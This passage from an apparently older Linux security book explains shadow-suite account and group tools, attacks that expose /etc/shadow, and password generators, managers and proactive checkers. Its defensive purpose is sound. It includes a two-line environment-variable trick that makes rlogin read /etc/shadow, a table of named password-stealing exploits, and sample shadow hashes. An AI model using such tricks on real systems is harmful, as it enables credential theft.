| -c [comment] | Use this option to specify the user's real name or, alternatively, a comment. (The text you provide will fill the gecos or comment field in /etc/passwd.)                                                    |

#### Part II

 TABLE 5.5
 Continued

| Option                  | Purpose                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| -d [ <i>dir</i> ]       | Use this option to specify the new user's home directory.                                                                                                    |
| -e [expiration-date]    | Use this option to specify the date on which the new user's password will expire. For this, you can use almost any standard data format, including MM/DD/YY, or even long format, as in January 1, 2000. However, if you do use long format or any other format that includes whitespace, you must enclose the date in quotation marks. Consider enforcing expirations at least every 90 days.                                       |
| -f [inactivity-lockout] | Use this option to specify how many days can pass without the user logging in before the account is disabled. This value must be expressed in days. For example: -f 90 will lock the account after 90 days of inactivity.                                                                                                    |
|                         | Note: If you expect an account to be dormant for more than 120 days at a time, consider deactivating it until the user actually needs it. Dormant accounts are an open invitation to attackers. You can hide inactivity from outsiders to some extent by disabling finger, but in general, this is only marginally effective. Certainly, local users can pull the last logs to determine when a user last logged in (last username.) |
| -G [additional-group]   | Use this option to assign the user to additional groups above and beyond his primary group.                                                                                                    |
| -g [group]              | Use this option to assign the user to a particular group. This will be his primary group; one to which he'll always belong.                                                                                                    |
| - m                     | Use this option to force useradd to create the new user's home directory.                                                                                                    |
| -s [shell]              | Use this option to specify the new user's default shell (usually /bin/bash).                                                                                                    |
| -u [uid]                | Use this option to specify the new user's UID.                                                                                                    |

If you call useradd without arguments, it prints a usage summary:

Here's a minimal command line that will create a user entry with full name, specific userID and specific groupID:

```
/usr/sbin/useradd jsprat -m -c"Jack Sprat" -u510 -g100 -s/bin/bash
```

In /etc/passwd, jsprat is added to the user list, along with his UID, GID, real name, home, and shell:

```
bigdave:x:100:100:Big Dave:/home/bigdave:/bin/bash
jackie:x:101:100:Jackie:/home/jackie:/bin/bash
jsprat:x:610:610:Jack Sprat:/home/jsprat/:/bin/bash
```

In /etc/shadow, jsprat is also added to the user list. *However, note that his password was* not *automatically generated*:

```
root:1L0TW0UA.YC2o:10713:0::7:7::
bin:*:10713:0::7:7::
daemon:*:10713:0::7:7::
adm:*:10713:0::7:7::
lp:*:10713:0::7:7::
sync:*:10713:0::7:7::
shutdown:*:10713:0::7:7::
halt:*:10713:0::7:7::
mail:*:10713:0::7:7::
news:*:10713:0::7:7::
uucp:*:10713:0::7:7::
operator: *:10713:0::7:7::
games:*:10713:0::7:7::
gopher:*:10713:0::7:7::
ftp:*:10713:0::7:7::
man:*:10713:0::7:7::
majordom:*:10713:0::7:7::
postgres:*:10713:0::7:7::
nobody:*:10713:0::7:7::
bigdave:aNi7cQR3XSTmc:10713:0::7:7::
jackie:7PbiWxVa5Ar9E:10713:0:-1:7:-1:-1:1073897392
jsprat:*not set*:10715:0:-1:7:-1:-1:
```

Remember this when you're creating a user: useradd does *not* generate passwords. Instead, you must generate the user's passwords after creating his account. The procedure for this is precisely the same as for creating a user's password on a non-shadowed system. Use the passwd command:

```
[root@linuxbox2 /root]# passwd jsprat
Enter new UNIX password:
Retype new UNIX password:
passwd: all authentication tokens updated successfully
```

Afterward, when you check /etc/shadow, you'll find that the user's password information has been updated:

```
bigdave:aNi7cQR3XSTmc:10713:0::7:7::
jackie:7PbiWxVa5Ar9E:10713:0:-1:7:-1:-1:1073897392
jsprat:cALtUMRf40VbU:10715:0:-1:7:-1:-1:1073897392
```

After you've created the new user's account and password, your next step is to seed his directory with vital startup files. Let's quickly cover that issue now.

#### Note

The shadow suite's author has written a script that handles interaction between useradd and passwd for convenience. You can find this script in the shadow suite's HOWTO under Section 7.1, "Adding, Modifying, and Deleting Users."

## Transferring Startup Files: /etc/skel

When a user logs in, Linux reads environment information from one or more startup files and then stores pristine copies of these files in /etc/skel. Here's a typical listing of /etc/skel:

```
$ ls -al /etc/skel
```

```
total 16
drwxr-xr-x
             4 root
                        root
                                     1024 Apr 4 2000 .
drwxr-xr-x
            46 root
                        root
                                     4096 Mar 12 16:26 ...
-rw-r--r--
             1 root
                        root
                                      24 Jul 13 1994 .bash_logout
-rw-r--r--
             1 root
                        root
                                      230 Aug 22 1998 .bash profile
             1 root
                                      124 Aug 23 1995 .bashrc
-rw-r--r--
                        root
             1 root
                                      333 Feb 21 2000 .emacs
-rwxr-xr-x
                        root
             3 root
                                     1024 Dec 21 1998 .kde
drwxr-xr-x
                        root
-rw-r--r--
             1 root
                        root
                                      435 Sep 23 1999 .kderc
                                     3394 Mar 7 2000 .screenrc
-rw-r--r--
             1 root
                        root
                                     1024 Apr 4 2000 Desktop
drwxr-xr-x
             5 root
                        root
```

#### Note

Note that when you're viewing etc/skel, you must use the -a option (at a minimum) because the majority of files are dot files. Dot files do not appear in simple ls -1 listing output.

After you've created a new user account, copy these files to the user's home directory and change his owner and group accordingly. If you leave the files in their original state, they will still be owned by root and the user won't be able to use them.

## Deleting Users on Shadowed Systems: userdel

To delete a user on a shadowed system, use userdel. This deletes user information in /etc/shadow, /etc/passwd, and /etc/group, and generally cleans up.

Application: userdel Required: userdel

Config Files: None. This is part of the shadow package.

Security History: userdel has no significant security history. However, both shadow 3.3.1 and 3.3.2 had serious security issues regarding SUID files and login. If you're using these versions, upgrade.

Notes: In late 1998, a minor bug report was issued on userdel. Apparently, if you create and delete a user twice, using userdel for deletion, your system will thrash and the process will eat significant memory and possibly processor power. The report was relevant to shadow-980724.

To delete a user using userdel, issue the following command:

\$ userdel -r username

The -r option deletes the user's home directory, which is convenient.

#### Note

When you're deleting users, it's good practice to back up their directories, especially if you're deleting their accounts because of unauthorized activity. By preserving a snapshot of their directory hierarchy, you retain evidence in case a dispute arises or you need to bring in the authorities.

## Modifying an Existing User Record on Shadowed Systems: usermod

To modify an existing user record on a shadowed system, use usermod.

Application: usermod

Required: usermod

Config Files: None. This is part of the shadow package.

5

**Security History:** usermod has no significant security history. However, both shadow 3.3.1 and 3.3.2 had serious security issues regarding SUID files and login. If you're using these versions, upgrade.

usermod can modify one field, several fields, or all fields of a user record. Changes are reflected in multiple databases. usermod options are summarized in Table 5.6.

 TABLE 5.6
 usermod Command-Line Options

| Option                  | Purpose                                                                       |
|-------------------------|-------------------------------------------------------------------------------|
| -c [comment]            | Use this option to modify the user's gecos field information (his real name). |
| -d [home-directory]     | Use this option to modify the user's home directory.                          |
| -e [expiration-date]    | Use this option to modify the user's password expiration date.                |
| -f [inactivity-lockout] | Use this option to modify the user's account inactivity lockout parameters.   |
| -g [initial-group]      | Use this option to modify the user's initial group membership data.           |
| -G [other-groups]       | Use this option to modify the user's additional group membership data.        |
| -l [username]           | Use this option to modify the user's login name.                              |
| -s [default-shell]      | Use this option to modify the user's default shell.                           |
| -u [ <i>UID</i> ]       | Use this option to modify the user's UID.                                     |

#### Note

If you wrap automated scripts around usermod, remember that it will not allow you to institute changes on currently active users. That is, the targeted user cannot be logged on at the time. If he is, usermod will fail to commit these changes. When you're writing scripts for this purpose, include a routine that handles usermod failures (and perhaps mails you to report that the changes couldn't be made). Otherwise, you might think that changes were made when, in fact, they weren't.

## Verifying Password Database Data: pwchk

Over time, you'll undoubtedly make copious changes to the password database. Because the potential for error exists, and increases over time, you should periodically verify the password database's integrity. For this, use pwchk.

Application: pwchk
Required: pwchk
Config Files: None.

**Security History:** pwchk has no significant security history. However, both shadow 3.3.1 and 3.3.2 had serious security issues regarding SUID files and login. If you're using these versions, upgrade.

pwchk verifies that all information in /etc/passwd and /etc/shadow is valid. It makes sure that the user and groups are valid and have valid login shells, that all fields are presented and accounted for, and that all users have an appropriate group and unique UID.

## Adding a Group on Shadowed Systems: groupadd

To add a group, use the groupadd utility.

Application: groupadd
Required: groupadd
Config Files: None.

**Security History:** groupadd has no significant security history. However, both shadow 3.3.1 and 3.3.2 had serious security issues regarding SUID files and login. If you're using these versions, upgrade.

groupadd accepts two command-line options, which are summarized in Table 5.7.

**TABLE 5.7** groupadd Command-Line Options

| Option        | Purpose                                                                           |
|---------------|-----------------------------------------------------------------------------------|
| -g [group-id] | Use the -g option to specify the GID.                                             |
| - 0           | The -o option is supplemental. Use it when you'd like to create a non-unique GID. |

Changes made with groupadd are reflected in /etc/group.

## Modifying Group Information on a Shadowed System: groupmod

To modify a group's information, use the groupmod command.

Application: groupmod

Required: groupmod Config Files: None.

**Security History:** groupmod has no significant security history. However, both shadow 3.3.1 and 3.3.2 had serious security issues regarding SUID files and login. If you're using these versions, upgrade.

**Notes:** In early 1998, a bug report was submitted on groupmod in Debian. Apparently, certain group modifications could cause groupmod to core dump. This problem had no reported security impact and has since been fixed.

groupmod accepts three command-line options, which are summarized in Table 5.8.

**TABLE 5.8** groupmod Command-Line Options

| Option          | Purpose                                                                         |
|-----------------|---------------------------------------------------------------------------------|
| -g [group-id]   | Use this option to modify the GID.                                              |
| -n [group-name] | Use this option to modify the group's name.                                     |
| -0              | This option is supplemental. Use it when you'd like to create a non-unique GID. |

Changes made with groupmod are reflected in /etc/group.

## Deleting Groups on Shadowed Systems: groupde1

To delete a group, use the groupdel utility.

Application: groupdel
Required: groupdel
Config Files: None.

Security History: groupdel has no significant security history.

groupdel accepts a single argument—the group's name. Here's an example:

\$ groupdel workers

This will delete the group workers.

## Managing Group Access: gpasswd

At some point, you'll want to assign group administrators to user groups. A group administrator is someone who can add or delete users to the group he's administrating. Additionally, you might want to limit access to groups and even password-protect them. For this, use the gpasswd utility.

**Application:** gpasswd

Required: gpasswd Config Files: None.

Security History: gpasswd has no significant security history.

gpasswd takes several command-line options, which are summarized in Table 5.9.

 TABLE 5.9
 gpasswd Command-Line Options

| Option               | Purpose                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| -A [admin-username]  | Use this option to specify a group administrator. You identify him by username. For example, gpasswd -A jsprat workers makes jsprat a group administrator of the group workers. |
| -a [username]        | Use this option to add a user to a group.                                                                                                    |
| -d [username]        | Use this option to delete a user from a group.                                                                                                    |
| -M [member-username] | Use this option to specify members.                                                                                                    |
| -r [group]           | Group administrators use this option to remove a group password.                                                                                                    |
| -R [group]           | Use this option to disable group access via the newgrp command. (newgrp is discussed later in the chapter.)                                                                     |

Changes made with gpasswd are reflected in /etc/group.

#### Verifying Group Data: grpck

Over time, you and your group administrators may make copious changes to group data. Because the potential for error exists, and increases over time, you should periodically verify the integrity of group information. For this, issue the grpck command either without arguments (grpck) or, if you prefer, in read-only mode (grpck -r).

Application: grpck
Required: grpck
Config Files: None.

Security History: grpck has no significant security history.

grpck examines group data, searching for possible mistakes in the number of fields and the validity of group names, group users, and group administrators. If grpck finds such mistakes, it prompts you to fix them.

#### Note

If you anticipate that grpck will find errors, consider starting it in read-only mode. Here's why: Certain errors trigger grpck to delete an entire record. Before you have it do so, I recommend that you manually examine the specified record. Perhaps you can repair the damage without entirely obliterating the record.

## **Beyond Creating and Deleting Users and Groups**

The shadow suite's author recognized that there would be instances when you'd want to go above and beyond the simple addition and deletion of users and groups. To account for this, the shadow suite provides several utilities for the general maintenance of accounts and authentication databases.

## Changing an Existing User's Password Expiration Data: chage

To modify a user's existing password expiration data, use the chage command.

Application: chage
Required: chage
Config Files: None.

**Security History:** chage has no significant security history.

chage allows you to change one rule, several rules, or all rules, using command-line options. Those options are summarized in Table 5.10.

 TABLE 5.10
 chage Command-Line Options

| Option                | Purpose                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| -d [days-since-last]  | Use this option to modify the number of days (counted from January 1, 1970) since the password was last changed.                                                                                                    |
| -E [expire-date]      | Use this option to modify the date on which the user's account will expire and be locked. You can express this date either in days since January 1, 1970 or in standard date format.                                                                                                    |
| -I [days-before-lock] | Use this option to specify how many days an account can be dormant with an expired password before it's locked. Try to be liberal about this; users often don't get back to their accounts for a week or more. And because you're the system administrator, you're the one they'll bother to get their accounts unlocked. |

 TABLE 5.10
 Continued

| Option                 | Purpose                                                                                                    |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|
| -M [maximum-#-of-days] | Use this option to modify the maximum number of days during which the user's password is valid. For example, perhaps you'd like to force users to change their passwords once every 60 days. If so, the option is -M 60. |  |
| -m [minimum-#-of-days] | Use this option to modify the user's minimum number of days between password changes. For example, perhaps you want to allow users to change their passwords only once every 30 days. If so, the option is -m 30.        |  |
| -W [warning-days]      | Use this option to modify how many days the system should warn<br>the users that their passwords need to be changed.                                                                                                    |  |

#### Note

If you like, you can also use chage interactively by issuing the chage command plus the username. However, note that interactive chage sessions run through *all* fields, not just a few. If you're looking for more incisive control, interactive mode is probably not for you.

## Mixing and Matching /etc/passwd and /etc/shadow Databases

Occasionally, you might need to migrate /etc/passwd data to shadow format. If so, no problem. Use pwconv, which not only allows you to migrate data from an existing /etc/passwd database, but also allows you to simultaneously integrate already-shadowed information from an existing shadow database. This is quite convenient.

Also, pwconv has several automated security mechanisms. One is that whenever you introduce entries that have no set password, pwconv does not migrate them to /etc/shadow. Moreover, pwconv uses the default settings for expiration, warning, and account lockout that are defined in /etc/login.defs. These settings offer you a good starting point for all newly migrated accounts. (If these values are unsuitable, change them, especially if you intend to use pwconv regularly.)

From another angle, you might want to convert shadow data back to standard /etc/passwd format. For this, use pwunconv.

#### **C**AUTION

Exercise care when you're experimenting with these commands, pwunconv especially. Note that by default, pwunconv doesn't simply convert shadowed data to /etc/passwd format: It also deletes the shadow file.

## **Possible Attacks Against Your Shadowed System**

Finally, let's briefly address the shadow suite's own security. Is it safe? It can be. However, there are ways for attackers to mount formidable attacks.

First, know this: At its most basic, the shadow suite simply hides your passwords from prying eyes. So, instead of passwords being accessible in /etc/passwd, they're stowed away in /etc/shadow. In the short run, this certainly bolsters your system security. However, attackers are well acquainted with the shadow suite and have accordingly shifted their interest from /etc/passwd to /etc/shadow. The only material difference from an attacker's viewpoint is that /etc/shadow is harder to reach.

In fact, the shadow suite is quite safe in itself, providing that you've installed the most recent version. Unfortunately, though, its security depends largely on your system security at large. Here's why: Many other applications have holes that allow attackers to read (or even write) /etc/shadow. Mind you, this is not the fault of the shadow suite's author. It's simply a fact of life. Security analysts discover software vulnerabilities every day, and over time, applications are bound to crop up that will jeopardize your password security. This happens often enough that you must constantly be on guard.

#### Here are some examples:

- In May 2000, a problem was found with the xlockmore screensaver. xlockmore has the privileges needed to read password information from the system, including the shadow password file. Unfortunately, an overflow in the software would allow a potential attacker to view data in the screensaver's memory space and potentially reveal password information. Read more at http://www.mail-archive.com/security%40linux.or.id/msg00089.html.
- In March 1999, a bug surfaced in xfs (the X font server) on Red Hat 5.1. If root runs xfs while /tmp/.font-unix exists, ordinary users will be able to read and write /etc/ shadow. Check out the sample exploit at http://geek-girl.com/bugtraq/1999\_1/ 1166.html.
- In December 1998, researchers discovered a security flaw in pam\_unix\_passwd.so (a Pluggable Authentication Module component): a temporary file is used without proper

permissions. The ultimate result is that attackers can gain read and write access to /etc/shadow.

• In November 1998, researchers revealed a flaw in the K Desktop screensaver that, when exploited, gives attackers read access to /etc/shadow.

In fact, on average, a similar bug crops up once every 90 days or so. Table 5.11 gives a slightly expanded view and demonstrates just how eclectic such attacks can get.

 TABLE 5.11
 Various Attacks Leading to /etc/shadow Access

| Exploit     | Brief Description and Location                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| deshadow.c  | Cracker source code for uncovering /etc/shadow entries.                                                                                                    |
| imapd hole  | <pre>imapd core dumps in Linux can reveal shadowed passwords. Find out more at http://www.insecure.org/sploits/slackware.ipop. imap.core.html.</pre>                        |
| Telnet hole | You can force a core dump using telnet. The dump will reveal shad-<br>owed passwords. Find out more at http://www.hoobie.net/<br>security/exploits/hacking/telnet_core.txt. |
| shadowyank  | Exploiting an FTP hole, shadowyank grabs shadowed passwords from FTP core dumps. Find out more at http://www.atomicfrog.com/archives/exploits/Xnix/SHADOWYANK.C.            |
| imapd crash | <pre>imapd can be crashed, and the resulting dump will reveal shadowed passwords. Find out more at http://www.hoobie.net/ security/exploits/hacking/imapd_4.1b.txt.</pre>   |

#### Note

Some platforms are also vulnerable to the following attack:

- \$ export RESOLV\_HOST\_CONF=/etc/shadow
- \$ rlogin /etc/shadow

In summary, although the shadow suite is not fundamentally flawed, many other unrelated factors can affect its security. The only way for you to protect your shadowed passwords is to be vigilant and keep your system up to date.

The shadow suite is an important innovation and a vital tool in your security arsenal. In addition to protecting your passwords from unauthorized eyes, the shadow suite offers you extended control over user accounts and passwords, as well as an opportunity to implement at least minimal password policy with relative ease.

## After Installing the shadow Suite

Password shadowing is an excellent start, but it cannot guarantee your system's password security. At this point, let's expand the scope from traditional password security (locking down /etc/passwd) to more exotic but equally important issues:

- · Human password choices and their effect on system security
- Proactive password checking
- · Auxiliary password security

## **Human Password Choices and System Security**

Encryption is a vital security component. However, no matter how strong your encryption is, it will fail when users make poor password choices.

Here's a fact: Users are lazy, error-prone, and forgetful. Often, users create passwords from the following (partly to save time and partly to make their lives easier):

- Birth date
- Social security number
- · Children's names
- Names of favorite performing artists
- Words from the dictionary
- Numeric sequences (like 90125)
- · Words spelled backwards

These are all awful choices. Crack would crack any such password in seconds. In fact, good passwords are difficult to come by even if you know something about encryption.

There are several reasons for this. One is that even your local electronics store sells computers with staggering processor power. These machines can perform millions of instructions per second, thus providing attackers with the necessary juice to try thousands of character combinations.

Moreover, dictionary attack tools have become quite advanced. For example, Crack employs rules to produce complex character combinations and case variations that create exotic passwords far beyond the limits of the average user's imagination, memory, or patience (such as #z!~[non-printable-character]=X<). Even when users get relatively creative with their passwords, Crack can often prevail.

#### Note

To test this theory, create a few accounts with what you think would be strong passwords, and then run Crack against them. See how long it takes before Crack generates a valid match.

Most of the time, users don't even make reasonable efforts to bolster password security. In a 1993 paper titled *UNIX Password Security*, one specialist observed:

It is of utmost importance that all users on a system choose a password that is not easy to guess. The security of each individual user is important to the security of the whole system. Users often have no idea how a multi-user system works and don't realize that they, by choosing an easy-to-remember password, indirectly make it possible for an outsider to manipulate the entire system.

(See *Unix Password Security*, Walter Belgers, December 6, 1993. Find it at http://www.giga.nl/walter/write/pwseceng.ps.)

This is why tools such as Crack are so valuable. By regularly checking the strength of the passwords on your network, you can ensure that crackers cannot penetrate it by exploiting bad password choices. Such a regimen can greatly improve your system security.

## **Automating Password Choices and Storage**

With the number of systems, networks, Web sites, email addresses, accounts, and other secured services that we have access to, it gets quite difficult to always come up with something unique and memorable. Perhaps you have the discipline to generate secure passwords, but I often find myself using the same password on multiple systems. This is not a good practice, and it can easily be avoided by employing an automatic password generator.

A few years ago, it would have seemed ludicrous that one would need a program to generate passwords. Password security, however, now affects millions of households and millions of people who have no training in the proper password-picking procedures (yes, I meant to type that). No matter how random we think our passwords are, human nature tends to stick to certain patterns. The best way to choose a new password might be to let a piece of software choose it for you.

## **Installing and Using APG**

A very simple and effective password generator is APG (Automated Password Generator). It boasts several features that make it useful for an entire network, or a single user:

ANSI X9.17 RNG (Random Number Generator)

Pronounceable (and thus memorable) password generation

#### Part II

Length specification

Built-in validation checks

Network and standalone versions

For our purposes, we'll just be looking at the standalone version now, but, if you'd like to supply a password generator to your entire network, APG can do that as well—with extensive access logging included. Download APG from its Web site at http://www.adel.nursat.kz/apg/download.html.

After downloading, uncompress and unarchive the source code:

```
[root@pointy passwd]# tar zxf apg-1.1.61b.tar.gz
```

Next, cd into the APG source code directory and compile the application using make standalone:

```
[root@pointy apg-1.1.61b]# make standalone
gcc -Wall -o apg rnd.c ./cast/cast.c pronpass.c randpass.c
    restrict.c errors.c apg.c
```

That's all there is to it. You're now ready to use APG. There are several command-line options that can alter the way that APG works. Table 5.12 documents the available switches.

 TABLE 5.12
 APG Command-line Switches

| -S/-N/-C/-L                                  | These switches alter the type of password generated (this is useful only in conjunction with the -a switch). S generates symbol passwords, N generates numbers, C generates uppercase letter sequences, and finally, L creates lowercase passwords |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| -r <filename></filename>                     | Checks the generated passwords against a dictionary file to ensure that the made-up word doesn't actually happen to be a <i>real</i> word.                                                                                                    |
| -a <1 or 0>                                  | If the -a switch is used to set the algorithm to 1, the S/N/C/L switches will be used to change the type of password generated. The default is 0, which produces a pronounceable password.                                                         |
| -n <number-to-generate></number-to-generate> | The number of passwords to generate.                                                                                                    |
| -m <minimum-length></minimum-length>         | Minimum password length.                                                                                                    |
| -x <maximum-length></maximum-length>         | Maximum password length.                                                                                                    |
| - S                                          | Prompt the user for a random seed that will be used in the password generation.                                                                                                    |
| -c <seed-number></seed-number>               | Specify a seed on the command line.                                                                                                    |

For example, to generate 10 passwords with a minimum length of 5 characters and a maximum length of 15 characters, you can use apg -n 10 -m 5 -x 15:

```
[root@pointy apg-1.1.61b]# apg -n 10 -m 5 -x 15
ByekFeymu (Byek-Feym-u)
dytricAnvemOgu (dyt-ric-An-vem-Og-u)
TekjegNimijyuth (Tek-jeg-Nim-ij-yuth)
Swerd7 (Swerd-7)
WapeidVosyu (Wap-eid-Vos-yu)
gimVug (gim-Vug)
Kryofiruks (Kryof-ir-uks)
Hygavathy (Hyg-av-ath-y)
abquagNeuvayg (ab-quag-Neuv-ayg)
NephNubDyophpac (Neph-Nub-Dyoph-pac)
```

Sure enough, ten passwords are generated. As you can see, they're not quite words, but they are separated into syllables that you stand a chance of remembering. This is a good way to come up with usable passwords if you've exhausted the names of all your favorite movies and the digits in your phone number.

#### Password Management with Gpasman

When you've developed a password strategy for yourself and have stopped using the same password everywhere, you'll discover that suddenly you have quite a bit to keep track of. Again, computer software has kept up with the needs of the user. Several Linux password management tools are available, that, with a single password, can unlock an encrypted list of all the passwords you need to access all your files, servers, and so on.

A simple management tool based on the GTK toolkit is Gpasman. This software runs within an X Window System interface and does nothing more than maintain a password list. The list itself is encrypted using the RC2 algorithm. The beauty of this system is that you have to remember just a single password to access all your private information. The bad news is that an attacker needs to crack only a single password to access the same information.

You can download the Gpasman source code from http://gpasman.nl.linux.org/. As always, the first step in installing Gpasman is to uncompress and unarchive using tar zxf:

```
[root@pointy passwd]# tar zxf gpasman-1.3.0.tar.gz
```

Next, run the configuration script to ready the software for compilation:

```
[root@pointy passwd]# cd gpasman-1.3.0
[root@pointy gpasman-1.3.0]# ./configure
creating cache ./config.cache
checking for gcc... gcc
```

```
checking whether the C compiler (gcc ) works... yes
checking whether the C compiler (gcc ) is a cross-compiler... no
checking whether we are using GNU C... yes
checking whether gcc accepts -g... yes
checking for a BSD compatible install... /usr/bin/install -c
checking for strip... /usr/bin/strip
checking for gtk-config... /usr/bin/gtk-config
Finally, compile and install the software:
[root@pointy gpasman-1.3.0]# make install
make[1]: Entering directory '/home/jray/passwd/gpasman-1.3.0/src'
gcc -02 -Wall -DHAVE CONFIG H -g -02 -I/usr/lib/glib/include
    -I/usr/X11R6/include -c -o librc2.o librc2.c
gcc -02 -Wall -DHAVE CONFIG H -g -02 -I/usr/lib/glib/include
    -I/usr/X11R6/include -c -o file.o file.c
gcc -02 -Wall -DHAVE CONFIG H -g -02 -I/usr/lib/glib/include
    -I/usr/X11R6/include -c -o gpasman.o gpasman.c
```

Gpasman can now be invoked from within the X Window System environment. Figure 5.2 shows the main Gpasman screen.



FIGURE 5.2

Gpasman lets you store your passwords in one central location.

From here, you can use the Edit menu to add, remove, and alter existing entries in the password database. By default, the passwords are not shown in the account listing—you can add the password field to the view by choosing Show Passwords from the View menu. The easiest way to access your account password is to double-click an entry in the listing. The password will be copied to the Clipboard field for pasting into another application.

The first time you use Gpasman, you'll need to choose a master password that will be used to unlock the password file. Create your entries using the Edit menu, and then choose Save from the File menu. You will be prompted for the master password that will serve as the encryption key for the Gpasman data file.

Utilities such as Gpasman are becoming very commonplace, and are even built-in to some operating systems and applications, such as Mac OS X and Internet Explorer. By creating these "one key unlocks all" applications, programmers are making network life much easier for the end user. It is up to the users, however, to make sure that the master keys they use are chosen intelligently. The consequences of an easily cracked master key are potentially disastrous.

## **Proactive Password Checking**

Many folks now employ tools that check a user's password when it is first created. This implements the philosophy that

The best solution to the problem of having easily guessed passwords on a system is to prevent them from getting on the system in the first place. If a program such as a password cracker reacts by guessing detectable passwords already in place, then although the security hole is found, the hole existed for as long as the program took to detect it... If, however, the program which changes users' passwords... checks for the safety and guessability before that password is associated with the user's account, then the security hole is never put in place.

(See "Improving System Security via Proactive Password Checking", *Computers and Security* [14, pp. 233-249], Matthew Bishop, UC Davis, California and Daniel Klein, LoneWolf Systems Inc., 1995.)

This technique is called *proactive password checking*, something that can greatly improve your Linux system's password security.

In proactive password checking, you eliminate weak passwords before they're committed to the password database. The process works like this: When a user creates his desired password, it is first compared against a wordlist and a series of rules. If the password fails to meet the requirements of this process (for example, the proactive password checker finds a match or judges the pattern to be too simple), the user is forced to choose another. The passwd utility on most current Linux distributions performs some proactive checking, but it is extremely limited.

Currently, there are three prevailing proactive password checkers (and there's a fourth one forthcoming). All require some hacking on your part. They are

- passwd+
- anlpasswd
- npasswd

Let's quickly cover each one now.

#### **C**AUTION

If you're new to Linux or UNIX, take extra care when you install proactive password checkers or any program that intervenes in the login or password-creation processes. I *strongly* urge you to take an old hard drive, install Linux, and perform a test run before installing these programs on any mission-critical system. That way, if you make mistakes, you can simply reinstall and try again with no harm done. Ideally, you should be able to successfully implement these tools on a throwaway drive several times before you move them to a mission-critical system.

#### passwd+

Matt Bishop authored passwd+, which offers the following amenities:

- Extensive logging capabilities, including the logging of each session, any errors, which users have changed their passwords, which rules the password failed to meet, and the success or failure of a given password change.
- Specification of the number of significant characters in the password (that is, how many will be used in the test).

Additionally, passwd+ allows you to set the error message that will be displayed when a user tries a weak password. You should use this functionality to gently teach users why their password choices are bad.

Here are some sample rules that passwd+ provides:

- Office number, office telephone, hostname, and domain name are forbidden.
- Passwords must be at least *n* characters long.
- Passwords must be mixed-case.
- Passwords that appear in the dictionary are forbidden.
- The first and last names (forward or reversed) are forbidden.
- The login name (forward or reversed) is forbidden.

Bishop developed an extensive toolkit language so that you can control every aspect of the password and the tests to which it is exposed.

Get passwd+ at ftp://ftp.dartmouth.edu/pub/security/.

To learn more about passwd+ and the theory behind it, get the technical report *A Proactive Password Checker*, Dartmouth Technical Report PCS-TR90-152. This is not available on the Net from Dartmouth. However, you can request a hardcopy by mail from http://www.cs.dartmouth.edu/cgi-bin/mail\_tr.pl?tr=TR90-152.

#### anlpasswd

Another good proactive password checker is Argonne National Laboratory's anlpasswd. This program, written largely in Perl, uses the dictionary file of your choice, and you can create custom rules. Standard out-of-the-box rules include the following:

- Numbers with spaces and spaces with numbers
- Uppercase and lowercase with spaces
- All lowercase or uppercase
- · All numbers
- · Leading capital letters and numbers
- All combinations of the above

There are also other amenities to anlpasswd. One is that the Perl code is exceptionally well commented and highly readable. From this, you can gain insight into how such programs are designed, even if you have only minimal knowledge of Perl.

anlpasswd also comes with a paper titled "Pass or Fail: A New Test for Password Legitimacy." In it, the authors of anlpasswd describe their motivation, their aim, and their results along the way, offering a rare look into the tool's development. And finally, anlpasswd is quite easy to install.

anlpasswd is available at http://www.ja.net/CERT/Software/anlpasswd/.

#### npasswd

npasswd (written by Clyde Hoover) is more than simply a proactive password checker. As explained in the documentation:

npasswd is a replacement for the passwd(1) command for UNIX and UNIX-like operating systems. npasswd subjects user passwords to stringent guessability checks to decrease the chance of users choosing vulnerable passwords... npasswd is designed to supplement or replace the standard password change programs—passwd, chfn and chsh.

npasswd's history is interesting. When the Internet Worm hit in 1988, npasswd's author was at the University of Texas in Academic Computing Services. Although UT survived the worm unscathed, the incident generated substantial interest. Based on after-the-fact Worm documentation, npasswd's author wrote a password-auditing program, ran it against his department's password database, and found many weak passwords.

Over the next year, the author wrote the first version of npasswd and deployed it systemwide. By 1993, he had incorporated modules from Crack. Today, npasswd is a very advanced proactive password checker.

npasswd is a commercial-grade, comprehensive solution that can greatly strengthen your password security. The distribution even comes with a development toolkit so that you can extend npasswd or incorporate it into other applications.

To learn more about npasswd and the principles on which it's based, go to http://www.utexas.edu/cc/unix/software/npasswd/doc/.

To obtain npasswd, point your browser to http://www.utexas.edu/cc/unix/software/npasswd/.

## **Other Password Security Issues**

In traditional password attacks, attackers grab system password files and run cracking utilities against them. Their aim is to seize root. As we've seen, you can circumvent such attacks with shadowing, proactive password utilities, and some common sense.

However, although these steps substantially reduce risk, by themselves they cannot guarantee comprehensive password security. Here's why: On the average Linux network, a lot of other password mechanisms exist, many of which don't rely on /etc/passwd or /etc/shadow for authentication. In this next section, we'll examine these other possible avenues of attack and how you can close them.

## **Password Proliferation and Security**

Until this point in the chapter, I've focused primarily on login passwords, and these are certainly important. After all, many client/server applications use standard /etc/passwd- or /etc/shadow-based authentication (FTP, telnet, and TFTP, just to name a few). However, in the greater scheme, these are only the beginning.

I want you to fully appreciate the importance of password security, so we're going to take it in steps. First, consider your own account—not as root, but as a user. Please examine Figure 5.3.

As depicted in Figure 5.3, chances are that you've got at least five passwords. Take me, for example. When I wake up each morning, I go through this routine:

- Boot up and provide a BIOS password.
- Connect to my ISP and provide a dialup password.
- Check my mail with a POP3 password.
- Log on to a few AltaVista and Hotmail mail accounts, using even more passwords.
- Telnet into my company's server with another password.



FIGURE 5.3

Your machine and a few of the passwords on it.

But Linux is a multiuser system, and I know that you probably plan to support at least a few users. For the sake of argument, let's say that you have five other users on your machine. Please examine Figure 5.4.



FIGURE 5.4

